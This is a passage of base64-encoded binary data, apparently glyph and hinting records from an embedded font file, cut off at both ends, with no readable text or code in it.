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[base64]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[base64]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